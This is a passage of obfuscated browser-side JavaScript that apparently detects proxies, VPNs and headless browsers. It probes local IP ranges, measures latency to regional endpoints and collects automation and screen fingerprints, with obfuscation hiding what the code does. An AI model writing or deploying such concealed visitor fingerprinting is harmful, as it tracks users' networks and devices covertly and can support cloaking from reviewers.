_0xc7437f=Object[_0x51d355(-0x22f,0x2e5,0x6ad,0xa42)](_0x55af44[_0x51d355(0x135f,0xbe0,0x1325,0x103a)+'es']||{}),_0x3d3982=_0xc7437f['length'],_0xdb4e4a=new Set();_0xc7437f[_0x2e630f(0xc31,0x134e,0xda2,0x1a5b)](_0x437ba2=>{function _0x4d6c0e(_0xe23fd7,_0x10460b,_0x264d8d,_0x1262fa){return _0x51d355(_0x1262fa,_0x264d8d-0x6f1,_0x264d8d-0xc5,_0x1262fa-0x18d);}const _0x5158a6=_0x55af44[_0x4d6c0e(0x1a9f,0x1056,0x12d1,0x17fd)+'es'][_0x437ba2];function _0x4face6(_0x2389ac,_0x44139e,_0x593d0d,_0x33c898){return _0x2e630f(_0x44139e,_0x593d0d- -0x2b1,_0x593d0d-0x1dd,_0x33c898-0x7e);}if(_0x5158a6&&_0x5158a6[_0x4d6c0e(0x1696,0x1ac3,0x1424,0x1580)])_0x5158a6[_0x4d6c0e(0x12ca,0x1c27,0x1424,0x1a2a)](_0x3f0485=>_0xdb4e4a[_0x4face6(0x64c,0x7f5,0xead,0x930)](_0x3f0485));}),!(_0x3d3982>=0xbb5+0x1883+0x26a*-0xf&&_0xdb4e4a[_0x2e630f(0xa51,0x642,0x7bc,0xd32)]>=-0xe49+-0x67*0x13+0x15f0)&&(_0x6b26ae[_0x2e630f(0x586,0x772,0xf3f,-0xd9)+_0x2e630f(0x16cc,0x1528,0x1c1b,0x12a2)]=![]);}const _0x446d88=new Set(['8','9','10','11','12','14','15','16','20','30','99']),_0x3ebc08=new Set([0x2*-0xe2+0xe81+-0xca2,-0x22b8+0x1658+0xc7c,0x8ff+-0x1044+0x762,-0xb21*0x3+-0x1f32+0x40b3*0x1]);let _0x502292=![];const _0xd2a2e1=_0x228221[_0x51d355(0x35e,-0x7a,0x2c1,-0x63f)](_0xdf1b78=>!_0xdf1b78['startsWith']('169.254.')),_0x57d877=new Set();_0xd2a2e1[_0x51d355(0xe80,0xd33,0xef4,0xeff)](_0x2a5f58=>{function _0x21de45(_0x1fc1c9,_0x2b5edc,_0x4a3b4d,_0x5992ce){return _0x2e630f(_0x1fc1c9,_0x4a3b4d- -0x139,_0x4a3b4d-0x16d,_0x5992ce-0xb1);}function _0x1de6e5(_0x24ed82,_0x2184ef,_0x29c0bc,_0xe08bdc){return _0x51d355(_0x24ed82,_0x2184ef-0x6a3,_0x29c0bc-0x2e,_0xe08bdc-0x177);}if(_0x1de6e5(0x1005,0x916,0x6b7,0xee2)!=='muRPy'){this[_0x1de6e5(0x19b0,0x14c6,0x1c8e,0x1350)+_0x21de45(0x19a1,0x1959,0x1188,0x910)](_0x2a5f58)&&(_0x6b26ae[_0x21de45(0x449,0x372,0xa66,0x100f)+'apter']=!![]);const _0x8a87f0=_0x2a5f58[_0x21de45(0x109b,0x463,0xce3,0x90a)]('.');if(_0x8a87f0[_0x21de45(0xf2a,0x186f,0x14ef,0x1915)]!==-0x3be*0x4+-0x2c*-0xd+0x440*0x3)return;if(_0x8a87f0[-0x3b0*0xa+-0x6*-0x10b+-0x1e9e*-0x1]==='10')_0x57d877[_0x21de45(0x90f,0x1320,0x1025,0x1814)]('10'),_0x446d88[_0x21de45(0x1266,0x133e,0x1189,0x1793)](_0x8a87f0[-0x1cd7+0x1384+0x255*0x4])&&(_0x502292=!![]);else{if(_0x8a87f0[-0x225f+-0x1b3e+0x3d9d]===_0x21de45(0x879,0xeb3,0xd43,0x15eb)){const _0x5c818c=parseInt(_0x8a87f0[0x2223+-0x15b*0x3+-0x1e11],-0xedd+0xec3+0x24);_0x5c818c>=-0xa1f*-0x1+0x6*-0xa9+0xdf*-0x7&&_0x5c818c<=-0x6*-0x5b7+0x242d+-0x1196*0x4&&(_0x57d877[_0x21de45(0x816,0x12de,0x1025,0xb0b)](_0x21de45(0x132a,0xd17,0xd43,0xad1)),_0x3ebc08[_0x21de45(0x18b6,0x16ef,0x1189,0xb97)](_0x5c818c)&&(_0x502292=!![]));}else{if(_0x8a87f0[-0x1*0x2572+0x79f+0x1dd3]===_0x1de6e5(0x96d,0x1245,0xa92,0x127c)&&_0x8a87f0[-0xb2*0x12+-0x1a4+0xe29]===_0x1de6e5(0x1055,0x1170,0xcc8,0x12ed))_0x1de6e5(0xc40,0xaed,0xde8,0xbf6)!=='XCsst'?_0x57d877[_0x21de45(0x829,0x1375,0x1025,0xb8b)](_0x21de45(0x13ef,0xd63,0x1084,0x8ee)):(_0x10dc3b|=0x1694+0xaf5+-0x3b9*0x9,_0x1a7faf+=0x827+-0x7ba+-0x5e,_0xab55c9[_0x21de45(0x1494,0x16fe,0x12d3,0xb8f)](_0x1de6e5(0xdff,0x16b9,0xe1e,0x1cc1)+_0x21de45(-0x37e,0x96e,0x35f,0x65f)+_0x1de6e5(0x12f6,0xcbd,0x814,0xe24)));else{if(_0x8a87f0[-0x8f7+0x2b*0xdb+-0xde9*0x2]==='100'){const _0x3513b6=parseInt(_0x8a87f0[-0x1c13+0x17a2+0x2*0x239],0x1eac*-0x1+0x16fe+0x7b8);_0x3513b6>=-0x304+-0x1*-0x10c5+-0xd81&&_0x3513b6<=-0xd79+-0x1c*0xe2+0x26b0&&(_0x57d877[_0x21de45(0x181e,0x1371,0x1025,0x174d)](_0x21de45(0x948,0x10ff,0xd27,0x1057)),_0x502292=!![]);}else _0x57d877[_0x1de6e5(0x14bd,0x11e6,0x10ff,0xa81)](_0x21de45(0x726,0x5cb,0x450,0x8f3));}}}}else return _0x32961f[_0x21de45(0xad1,0x78e,0xcec,0x649)](_0x3fcbc5['proxyDetec'+'tion'],_0x184bfc),_0x42cfbd=_0x572675[_0x21de45(0x80a,0x15f6,0xe1e,0x8c9)](_0x5ad400),_0x45d7f3;});if(_0xd2a2e1['length']>-0x5fe+-0xdf+0x6de){if(_0x51d355(0x14e,0x200,-0x634,-0xbe)===_0x51d355(0x64,0x25b,0x849,-0x641))_0x1aefb6[_0x2e630f(0x14e8,0x1080,0xfbe,0x15c3)][_0x51d355(0x680,0xce2,0x119a,0x41d)](_0x2e903f)&&(_0x5cc66f[_0x51d355(0x97d,0xdf1,0x1425,0x143c)](_0x51d355(0x72e,0xdba,0x15fe,0x1198)+'\x20user\x20agen'+_0x51d355(-0x24a,0x87,0x77,0x5ce)+_0x59bb3a),this[_0x2e630f(0x7d1,0x58e,0x224,0x50f)](_0x51d355(0x153f,0xec1,0xc55,0xc23),_0x2e630f(0x123a,0x1094,0x18bb,0x8fb)));else{const _0x1141f4=(_0x57d877[_0x51d355(0xd75,0xca7,0x1207,0x1458)]('10')||_0x57d877['has'](_0x2e630f(0x1439,0xe7c,0x5f8,0x1654))||_0x57d877['has'](_0x51d355(0xa67,0x845,0x75d,-0xd)))&&_0x57d877[_0x51d355(0x5e1,0xca7,0xf7f,0x9b8)](_0x51d355(0xe83,0xba2,0x11e2,0x405));_0x1141f4&&(_0x6b26ae[_0x51d355(0xbce,0x584,0x8a9,0x54f)+_0x51d355(0x1468,0xd6d,0xc60,0xd11)]||_0x502292)&&(_0x6b26ae[_0x2e630f(0x1967,0x13c4,0x1b05,0x1c5d)+_0x51d355(0x99,0xa5,0x50e,-0x481)]=!![]);}}if(_0x502292&&(_0x6b26ae[_0x51d355(0x983,0x584,0x64d,0x9f8)+'apter']||_0x6b26ae[_0x51d355(0x101e,0xda9,0x107f,0xbb0)+_0x2e630f(0xbb5,0x6c0,0x248,0xc65)])){if('dQGWk'===_0x2e630f(0xe12,0xc82,0x53a,0x79c))_0x6b26ae[_0x51d355(0x10ae,0xce3,0x988,0x444)+'dPrivateIp']=!![];else{const _0x4d037=_0x346089[_0x2e630f(0xa4,0x559,0x6bd,0x779)](_0x3c7136);_0x209104=(_0x2a65bc<<0x1*0x106a+0xb86+0x3fd*-0x7)-_0x4f2a78+_0x4d037,_0x3d308f=_0x40bea1&_0xc111a0;}}(_0x228221[_0x2e630f(0xfd7,0x1628,0x15d4,0x194c)]>0x1*0x3e+0x1771+-0x17ad||_0x228221[_0x2e630f(0x1369,0x1628,0xfee,0xe68)]>-0x1*-0xb83+0x1*0x18bf+-0x2442&&_0xdb7332['length']===0x1436+-0x129a+-0x19c)&&(_0x6b26ae['suspicious'+'Pattern']=!![]);const _0x3fc956={..._0x6b26ae};return _0x3fc956[_0x2e630f(0xb51,0x11fe,0x1477,0x1602)+_0x51d355(0xb6,0x24,0x9f,-0x75f)]=_0x21268a,_0x3fc956[_0x51d355(0x9f2,0x63a,0xd9,0xe2d)+_0x51d355(0x320,0x24,-0x26b,-0x3a9)]=_0x14b7fe,_0x3fc956;}async['detectLate'+_0x340362(0xfd,0xf07,-0x1e7,0x63b)+'s'](){function _0x33be75(_0x204baf,_0x2ba360,_0x4cc54f,_0x4a7846){return _0x340362(_0x204baf-0x1f,_0x2ba360,_0x4cc54f-0x1e5,_0x204baf-0x209);}function _0x50c22a(_0x15d978,_0x5c39d8,_0x4df2a7,_0x3ce15c){return _0x3f02f1(_0x15d978-0x35,_0x3ce15c,_0x15d978-0x43b,_0x3ce15c-0x154);}if('JIkvN'==='JIkvN')try{if(_0x50c22a(0xcc7,0xe98,0x11c1,0x48f)===_0x50c22a(0xcc7,0xf9e,0x1193,0xe77)){_0x5994e3['trace']('[Proxy]\x20St'+_0x33be75(0x130a,0xc5a,0x1291,0x181e)+'bal-aware\x20'+'latency\x20pa'+_0x33be75(0x764,0x1a6,0x51d,0xa46)+'ction...');const _0x166082={},_0x59506f={},_0x411a8c={};_0x411a8c['na']=_0x50c22a(0xf1c,0x13ac,0x13c7,0xf20)+_0x50c22a(0x8c0,0x911,0xb18,0x1032)+'om/generat'+'e_204',_0x411a8c['eu']=_0x33be75(0xbf6,0x486,0x4c1,0x920)+_0x33be75(0x53a,0x460,-0x9f,0x7ce)+_0x50c22a(0xd03,0x107a,0xa61,0x74d)+_0x50c22a(0x602,0x768,0x441,0x9ce),_0x411a8c['as']='https://ww'+_0x50c22a(0xd23,0xb83,0x8df,0xd09)+_0x33be75(0x11c5,0xa74,0x11d5,0x1577)+_0x33be75(0xe4b,0xd60,0xd4f,0x14d1),_0x411a8c['au']=_0x50c22a(0xf1c,0xef3,0xe3e,0x984)+_0x33be75(0x75e,0xa05,0xa4a,0xef9)+_0x33be75(0x12dc,0xfd7,0xc3d,0x1af1)+_0x33be75(0x413,0x3a1,0xc64,0x5bb);const _0x1b64e3=_0x411a8c,_0x3d6ef3=Object[_0x50c22a(0x81a,0x7ef,0x614,0xe88)](_0x1b64e3)['map'](async([_0x4543b0,_0x24dcee])=>{function _0x234716(_0x398b7c,_0x3c0a0e,_0x5d2bac,_0xe06d03){return _0x50c22a(_0x398b7c- -0x422,_0x3c0a0e-0x42,_0x5d2bac-0x1e9,_0x3c0a0e);}const _0x17ba82=Math[_0x375a96(0xe79,0xa72,0x643,0xf5e)](-0x14c*0x1+0x71*-0x1b+0xd3a,this['latencyAtt'+_0x234716(0x1031,0xfa0,0xc6a,0x17ef)]||0x1086+-0x290+-0x1*0xdf3);function _0x375a96(_0x11c83d,_0x46c871,_0x1e131d,_0x20b4b3){return _0x50c22a(_0x11c83d- -0x6ad,_0x46c871-0x1f4,_0x1e131d-0xc0,_0x46c871);}const _0x47a528=[];for(let _0x5b155e=-0xaed+0x18d+-0xa*-0xf0;_0x5b155e<_0x17ba82;_0x5b155e++){const _0xe3c895=typeof AbortController!==_0x234716(0xe18,0x156c,0x15e8,0xbe7),_0x4c0810=_0xe3c895?new AbortController():null,_0x118656=_0xe3c895?setTimeout(()=>_0x4c0810[_0x234716(0x1176,0xa11,0xb39,0x1a01)](),this[_0x375a96(0xb69,0x1085,0x74d,0x137d)+'uestTimeou'+'t']):null;try{const _0x3e1f6b=''+Date['now']()+Math[_0x375a96(0x857,0xf09,0x75f,0x422)]()['toString'](-0xd4*-0x2f+0x44*0x33+-0x3454)[_0x234716(0x11d3,0xaef,0x1602,0xefb)](-0xd*0x2c2+-0x16b1+0x1*0x3a8d,0x23*-0xf7+0xfb+0x20d1),_0xe9821d=_0x24dcee[_0x375a96(0xcdd,0x9da,0xf0b,0x42d)]('?')?'&':'?',_0x231086=''+_0x24dcee+_0xe9821d+_0x234716(0x5ba,0x5aa,0x9cf,0xd56)+_0x3e1f6b,_0x46d7dd=performance[_0x375a96(0xd7e,0x78f,0xef4,0x7d3)](),_0x41a599={};_0x41a599['method']=_0x234716(0xfc,0x47,0x34b,-0x3af),_0x41a599[_0x234716(0x1173,0xa8a,0x13a0,0x1353)]=_0x234716(0xef1,0xe4c,0x7ae,0x7e0),_0x41a599['mode']=_0x234716(0x57b,0xe16,-0x172,0x410),_0x41a599[_0x375a96(0x713,0x850,-0xfe,0x8fe)+'s']='omit',_0x41a599[_0x234716(0x832,0x1073,0x66f,0x358)]=_0x4c0810?_0x4c0810[_0x234716(0x832,0x9fd,0xc29,0x57d)]:undefined,await fetch(_0x231086,_0x41a599);const _0x274dfb=Math[_0x375a96(0x2f3,0x81,0x4d2,0x3e8)](performance[_0x234716(0x1009,0xc38,0x1137,0x133d)]()-_0x46d7dd);if(Number[_0x375a96(0x535,0x261,0x142,0x2cc)](_0x274dfb)&&_0x274dfb>-0x208e+0x28d*0xa+0x70c)_0x47a528[_0x234716(0x1077,0x1252,0x1707,0x1409)](_0x274dfb);}catch(_0x27bc25){}finally{if(_0x118656)clearTimeout(_0x118656);}}if(_0x47a528[_0x234716(0x1293,0xb52,0xfca,0x12f8)]>-0x9bd+0x1a5*-0x4+0x1051*0x1){_0x47a528['sort']((_0x4d169e,_0x389ed6)=>_0x4d169e-_0x389ed6);if(_0x47a528[_0x375a96(0x1008,0xd2f,0x166f,0x1695)]>=-0x5fe+-0x44*-0x1f+-0x23b){const _0x32434a=_0x47a528[-0x3ed+0x1a5b+0xae*-0x21],_0x35d3fd=_0x47a528[_0x47a528[_0x375a96(0x1008,0x11f0,0x1488,0x118f)]-(-0x21c2+0x1a25*-0x1+0x3be8)];_0x35d3fd>_0x32434a*(0x121+-0x11*0x9+-0x86+0.5)&&_0x47a528[_0x375a96(0xa57,0x490,0x228,0x1137)]();}const _0x3ae6bd=Math[_0x234716(0xbaf,0xb70,0xe84,0x12e0)](_0x47a528['length']/(-0x1662+0x1*0x4fd+-0x2d*-0x63)),_0xc8e52=_0x47a528['length']%(-0xa0b+-0x9*-0x27f+0x1*-0xc6a)===-0x57*-0x17+-0x1dc9+-0x177*-0xf?_0x47a528[_0x3ae6bd]:Math[_0x375a96(0x2f3,-0x179,-0x37b,0x9a8)]((_0x47a528[_0x3ae6bd-(0x8ea+-0x2*-0xca5+-0x2233)]+_0x47a528[_0x3ae6bd])/(0x1*0x248d+0x1*-0x1619+-0x1*0xe72));_0x166082[_0x4543b0]=_0xc8e52,_0x59506f[_0x4543b0]=_0x47a528[_0x375a96(0xf48,0x138f,0x101b,0x11c2)]();}});await Promise[_0x33be75(0x7a3,0x2b3,0xfd8,0x897)](_0x3d6ef3);if(Object[_0x50c22a(0x98d,0x1d0,0x113f,0x51c)](_0x166082)[_0x50c22a(0x16b5,0x1cd7,0x1027,0x136a)]>=-0x145*0xb+-0x1547+-0x60*-0x5e){const _0xffbb43=this['analyzeLat'+_0x50c22a(0xe33,0x7ea,0x10fd,0x7be)](_0x166082,_0x59506f);this[_0x33be75(0x228,-0xd5,0xa9c,-0x528)][_0x50c22a(0x12b2,0x124f,0xd2e,0xc77)]=_0xffbb43;}else{const _0x50d4f8={};_0x50d4f8[_0x33be75(0xd98,0x15c3,0x8a0,0x148f)]=![],this[_0x50c22a(0x54e,-0x22c,0xc9a,0x7d8)][_0x33be75(0xf8c,0x1466,0x823,0x169d)]=_0x50d4f8;}_0x5994e3[_0x50c22a(0x13e6,0xc11,0x11eb,0x1090)](_0x50c22a(0xd31,0x865,0x70d,0x1604)+_0x50c22a(0x15e2,0x17c2,0x1082,0x1be2)+'ction\x20comp'+_0x50c22a(0x1054,0x1315,0x1885,0x15b1),this['results'][_0x33be75(0xf8c,0x176e,0x12e3,0x1253)]);}else _0x3450cd[_0x50c22a(0x828,0xf98,0x9d3,0xe5b)+'IG'][_0x50c22a(0xcbc,0xb05,0x5f0,0x778)]=![],_0x2ec4b8[_0x33be75(0x502,0x550,0xc12,0xbc8)+'IG'][_0x33be75(0x852,0xf31,0x281,0x586)][_0x33be75(0xf91,0xd47,0x1318,0x89a)]=![],_0x5b3a19[_0x50c22a(0x828,0x9aa,0x9e1,0xa86)+'IG'][_0x33be75(0x852,0x433,0x368,0xa1f)][_0x33be75(0x4fd,0xd51,0x3cf,-0x3ad)]=![],_0x159a8e[_0x50c22a(0x828,-0x68,0x30a,0x193)+'IG'][_0x33be75(0x852,0x131,0xdcc,0x7aa)][_0x33be75(0x6a7,0x891,0x84,0x8d6)]=![],_0x3c20f1[_0x50c22a(0x828,0xef3,0x6e0,0xc74)+'IG'][_0x50c22a(0xb78,0x8bb,0xd4c,0xd42)][_0x50c22a(0x13e6,0xd0e,0x185f,0x1962)]=![],_0x1c07e2[_0x33be75(0x502,0x732,0x265,0x104)+'IG'][_0x50c22a(0xb78,0x9c0,0x117c,0xb88)]['test']=!![],_0x4d24ec[_0x33be75(0xcfb,0x4a3,0xc34,0xc08)]('[SpamKill]'+_0x50c22a(0x1282,0xd17,0x1b38,0x1164)+'e\x20disabled');}catch(_0x39074f){_0x5994e3[_0x33be75(0x6a7,0xa3e,0x42a,0x280)](_0x33be75(0xa0b,0x96b,0xd1a,0x9cf)+'tency\x20dete'+_0x50c22a(0x877,0xed5,0x56d,0x79b)+'r:',_0x39074f);const _0x131e9a={};_0x131e9a[_0x50c22a(0x10be,0xbfb,0xefd,0xc4a)]=![],_0x131e9a['error']=!![],this[_0x33be75(0x228,0x374,0x81c,-0x60a)]['timing']=_0x131e9a;}else try{this[_0x50c22a(0xec1,0x6cd,0xde3,0x1509)+'dioTest'](),_0x5b2020[_0x33be75(0xf91,0xebb,0x116b,0x7f4)](_0x50c22a(0x1675,0x1c5a,0xde6,0x1306)+_0x33be75(0xbcf,0x388,0x4de,0xcfc)+'io\x20testing'+'\x20completed');}catch(_0x249c60){_0x339c4e['error'](_0x33be75(0x134f,0x149e,0xc94,0x14db)+_0x50c22a(0xef5,0xb9d,0xb5b,0x10bc)+_0x50c22a(0xa19,0xf00,0xb71,0xdfe)+'\x20failed:',_0x249c60);}}[_0x340362(0x6c9,0x337,0xb2f,0xabc)+_0x3f02f1(0x632,0xe36,0x9f8,0x4ca)](_0x527e1f,_0x5b1521){function _0x15a936(_0x455049,_0x24f6d4,_0x58cf3d,_0x568d87){return _0x3f02f1(_0x455049-0xc4,_0x568d87,_0x24f6d4- -0x18b,_0x568d87-0x146);}function _0x422f2a(_0x2e3915,_0x92ef9a,_0x3c114f,_0x47eeab){return _0x340362(_0x2e3915-0xb2,_0x47eeab,_0x3c114f-0x171,_0x2e3915-0x394);}if(_0x15a936(-0x412,0x12e,0x29,0x7d0)===_0x15a936(0x10e,0x12e,0x468,0x74d)){const _0x4c601f=Object[_0x422f2a(0x67f,0xe64,0x6de,0xdc3)](_0x527e1f);if(_0x4c601f[_0x15a936(0x15c0,0x10ef,0x136d,0x8ad)]<-0x441*-0x1+0x1dbe+-0x21fd){const _0x5ac7f9={};return _0x5ac7f9[_0x15a936(0x10af,0xaf8,0x108d,0xe76)]=![],_0x5ac7f9;}let _0x5c8d23=null,_0x4a63ed=null,_0x3deba4=Infinity;for(const [_0x2e3d87,_0x4fbaa5]of _0x4c601f){if(_0x4fbaa5<_0x3deba4){if(_0x15a936(0x8c7,0x2e8,0x104,-0x5e5)===_0x422f2a(0x713,0xc15,0x3ca,0x553))_0x3deba4=_0x4fbaa5,_0x4a63ed=_0x2e3d87,_0x5c8d23=this[_0x422f2a(0x46c,-0x249,0x152,0x93c)+'gions'][_0x2e3d87]||null;else try{const _0x29714b=_0x307ae6[_0x422f2a(0x78d,0x255,0x3d7,0xf13)+_0x15a936(0x618,0xd69,0x805,0xe47)]('video');this[_0x15a936(0xc4c,0x876,0x324,0xe23)+'t'][_0x15a936(0x2bb,0x2e1,-0x10,-0x287)]['videoCodec'+'s'][_0x489a01]=_0x29714b[_0x15a936(-0x301,0x24f,0x2a8,0xa63)+'e']('video/webm'+_0x422f2a(0xb66,0x1263,0x12f3,0xf9a)+_0x2adedf+'\x22')!=='';}catch(_0x83b7d8){}}}const _0x1fe482=_0x4c601f[_0x422f2a(0x580,0x96a,0xab5,0x49c)](([,_0x1de4b1])=>_0x1de4b1),_0x16972d=Math['max'](..._0x1fe482),_0x5670db=_0x1fe482[_0x15a936(0xe60,0x7b8,0xdfd,0x761)]((_0x45bf5c,_0x224670)=>_0x45bf5c+_0x224670,-0x1afe+-0x1*-0x22a3+-0x7a5)/_0x1fe482[_0x422f2a(0x151a,0x1d0c,0x1403,0x1960)],_0x79eb80=_0x3deba4>0x2616+0x2579+-0x4b17&&_0x16972d-_0x3deba4<0x1583*-0x1+-0x670+0x1c2f,_0x1b816e=[];let _0x148bd5=![],_0x1f3b3b=![];try{const _0x1240af=typeof _0x780215!=='undefined'&&_0x780215[_0x15a936(0x8b2,0x6b1,0x691,-0xb9)]?_0x780215[_0x422f2a(0xadc,0x10d5,0x822,0x794)]():null;_0x148bd5=!!(_0x1240af&&_0x1240af[_0x422f2a(0x820,0xc7d,0x682,0xe61)]);const _0x5e586c=navigator&&(navigator[_0x15a936(0x11df,0xe02,0x714,0x1494)]||navigator[_0x422f2a(0x10e0,0xacb,0x14c6,0x106d)+'ion']||navigator['webkitConn'+'ection'])||null;if(_0x5e586c){if(_0x15a936(0xc1f,0xa7e,0x238,0xaa1)==='vwqvy')try{const _0x3b6628=_0x8a50bd[_0x422f2a(0xadc,0xbf4,0x1374,0x10db)]();let _0x311d9a=0x270d+0x3*0x7b2+0x3e23*-0x1;if(_0x5c672a['webdriver'])_0x311d9a|=-0x1eb5+-0x1532*-0x1+0x984;if(!_0x3b6628[_0x15a936(0x193,0x3f5,0x7d9,0xbc1)]){if(!_0x863abd[_0x15a936(0xb8f,0x806,0xf0a,0xe4)]||_0x3bfe2a[_0x422f2a(0xc31,0x511,0x422,0xa9b)][_0x15a936(0xe1a,0x10ef,0xa90,0x14aa)]===0x640+-0x1b5f+-0x1*-0x151f)_0x311d9a|=0x6f*0x4f+0x1efd+-0x413c;}if(!_0x1e7ec3[_0x422f2a(0x720,0x4a,0x727,0x75)]&&/Chrome/[_0x15a936(0x10b7,0xa61,0xfb4,0xd8c)](_0x3b6628[_0x422f2a(0xf72,0x86a,0xa08,0xfc0)]))_0x311d9a|=0x258c+0xf13+0x1189*-0x3;if(_0x3b6628[_0x422f2a(0x5a0,0x59d,0xbd9,0xdcd)][_0x15a936(0x757,0xd8d,0xbdc,0xa64)+'t']===-0x11d+0x1b4e+0x8bb*-0x3||_0x3b6628['window'][_0x422f2a(0x846,0x7bb,0xf0c,0xdf6)]===0x7*-0x356+0x1596+-0x2*-0xe2)_0x311d9a|=0x28+0x361*-0x1+0x341;if(_0x16cfe1[_0x422f2a(0x14ab,0x1c97,0x134a,0xe17)]&&_0x2964b5[_0x15a936(0x128b,0x1080,0x16f0,0x9aa)]['length']===-0x1fe+-0x1735+0x1933)_0x311d9a|=0x6dc+-0x526*0x3+-0x3*-0x2e2;if(!_0x3b6628['window']['devicePixe'+_0x422f2a(0x105e,0xdc7,0x165c,0x1277)]||_0x3b6628[_0x15a936(0x3db,0x175,0x5cd,-0x6bc)][_0x422f2a(0x10eb,0x81b,0x16a5,0x1328)+_0x422f2a(0x105e,0x9ef,0x1122,0x11f9)]===0x37a*0x6+0x8f9+-0x443*0x7)_0x311d9a|=0x37*0xa4+0xcc7+-0x29*0x12b;if(_0x3b6628[_0x15a936(0x10b9,0xbf9,0x1257,0xd35)][_0x15a936(0x94e,0xbb3,0xc4d,0xecc)]===0x183b*0x1+-0x2566+0xd2b||_0x3b6628[_0x15a936(0xb25,0xbf9,0x5e3,0x997)][_0x15a936(0x7bc,0xc17,0x1023,0x12af)]===-0x9*0x59+0x1448+0x1*-0x1127)_0x311d9a|=0x1+0x1c42+-0x1c03*0x1;if(_0x3b6628['screen'][_0x15a936(0x117,0xa6,0xdc,-0x6b6)]!==_0x3b6628[_0x15a936(0xa63,0xbf9,0x1331,0x724)][_0x422f2a(0xfde,0x1235,0x14ff,0x83c)])_0x311d9a|=0x1a*-0x137+-0x1*0x2109+-0x1*-0x411f;_0x10cdd5[_0x15a936(0xc9b,0x53e,0x222,0xaeb)+_0x422f2a(0xfb5,0x1582,0xd4b,0x14e7)]=_0x311d9a;const _0x24f41b={};_0x24f41b[_0x15a936(0x9e9,0xfc8,0x716,0x14bd)]=_0x311d9a,_0x24f41b[_0x15a936(-0x17c,0x3f5,0x602,0xc54)]=_0x3b6628[_0x15a936(-0x1bd,0x3f5,0x3ef,-0x3a8)],_0x24f41b[_0x422f2a(0xed3,0xf5d,0xdc7,0x13c7)+_0x15a936(0xe0c,0x7c3,0xf08,0x38c)]=_0x3b6628['isMobile'],_0x1f612e('Headless\x20i'+'ndicators\x20'+'collected\x20'+_0x15a936(0x212,0x722,-0x14c,0x96e)+_0x15a936(0x5be,0x4f7,-0x34b,0x64b),_0x24f41b);}catch(_0x2cf2c3){_0x9a98ee(_0x422f2a(0x11fa,0x12e3,0xac3,0x1834)+'ecting\x20hea'+_0x15a936(0xb4a,0x5d8,-0x241,0xa5e)+_0x15a936(0xd47,0x91d,0xe02,0x2bb),_0x2cf2c3),_0x53928b[_0x15a936(0x6ea,0x53e,-0x105,0x4cf)+_0x15a936(0x43f,0xb8a,0xf95,0xfd2)]=-0x18de+-0x2*0xd5+0x1a88;}else{const _0x55b679=String(_0x5e586c[_0x15a936(0x342,0xc4,0x3e8,0x6fa)+_0x422f2a(0x14d9,0x1515,0x1355,0x1c17)]||_0x5e586c[_0x15a936(0x3f8,0xc47,0x12c7,0x471)]||'')[_0x15a936(0x14ff,0xefc,0xd27,0xd58)+'e']();(_0x55b679['includes'](_0x15a936(0xab0,0x1077,0x17be,0xeb4))||/^(slow-)?2g|3g|4g|5g$/['test'](_0x55b679))&&(_0x1f3b3b=!![]);}}}catch{}if(_0x5c8d23)for(const [_0x253870,_0x4b91df]of _0x4c601f){const _0xe4acbf=this[_0x422f2a(0x46c,-0xb4,0x70d,-0x174)+_0x422f2a(0x106e,0x179d,0x1415,0xc29)][_0x253870];if(!_0xe4acbf)continue;const _0x246249=_0x5c8d23+_0x422f2a(0x701,0x7f5,0x385,0x98a)+_0xe4acbf,_0xd5dbe8=this['regionalLa'+_0x15a936(0x94a,0x83c,0x39f,0x60c)+_0x422f2a(0xd94,0xd0f,0x1264,0xcc9)][_0x246249];if(!_0xd5dbe8)continue;const _0x4b7c27=_0x1f3b3b?-0x139*-0x9+0x1*0x240d+-0x2f0b:_0x148bd5?-0x1157+-0x1*-0x22d9+-0x1180:-0x2563+0xb45*0x2+0xeda+0.30000000000000004;if(_0x4b91df<_0xd5dbe8[_0x422f2a(0x138b,0x183f,0x1b15,0xb94)]*(-0x6c2+0x6*0x3c2+-0xfca+0.7)){const _0x5893e2={};_0x5893e2[_0x15a936(0x1542,0xf96,0x1241,0xbab)]=_0xe4acbf,_0x5893e2[_0x15a936(0xe7f,0xc47,0x899,0xaed)]=_0x15a936(0xd34,0xdbb,0xdfd,0x118d)+_0x422f2a(0xa10,0xda0,0xa4b,0x11cd),_0x5893e2['latency']=_0x4b91df,_0x1b816e['push'](_0x5893e2);}else{if(_0x4b91df>_0xd5dbe8[_0x422f2a(0x52f,0x98b,0x635,0x309)]*_0x4b7c27){const _0x533504={};_0x533504[_0x15a936(0x128e,0xf96,0x158e,0xdfb)]=_0xe4acbf,_0x533504[_0x422f2a(0x1072,0xbea,0xaf3,0xe2e)]=_0x422f2a(0x11e6,0xc32,0xcc0,0x171c)+'_high',_0x533504[_0x15a936(0x47b,0x3e2,0xa86,0x2bf)]=_0x4b91df,_0x1b816e[_0x15a936(0x649,0xed3,0xa44,0x946)](_0x533504);}}}const _0x502962=_0x1f3b3b?0x11*0x16+0x1f5b+-0x20d0+0.8:_0x148bd5?-0x58a*0x5+0x5e2+0x15d1+0.5:0x1faf+0x26ad+-0x465b+0.19999999999999996;let _0x198fe6=![];if(_0x4a63ed){if(_0x422f2a(0x1324,0x1315,0xd2e,0x1ba1)!==_0x15a936(0xda4,0xe92,0x121e,0x14f1))for(const [_0x78850e,_0x59a6d5]of _0x4c601f){if(_0x15a936(0x409,0x1a5,-0x139,-0x3a0)!==_0x422f2a(0x14bc,0x1857,0x182f,0xeee)){if(_0x78850e===_0x4a63ed)continue;if(_0x59a6d5<=_0x3deba4*_0x502962){_0x198fe6=!![];break;}}else{if(this[_0x15a936(-0x1ed,0x6b4,0x5dd,0xb6a)])return![];try{const _0xc6c9d3=_0x3e4e3c[_0x15a936(0x5d1,0xafd,0xb0c,0x99f)+'torAll']('[data-dash'+_0x15a936(0xb3b,0x9df,0x47e,0x11e4)+'d]');if(_0xc6c9d3[_0x15a936(0x135b,0x10ef,0x17e6,0x106d)]>0x119*0x4+-0x180+0x4a*-0xa)return 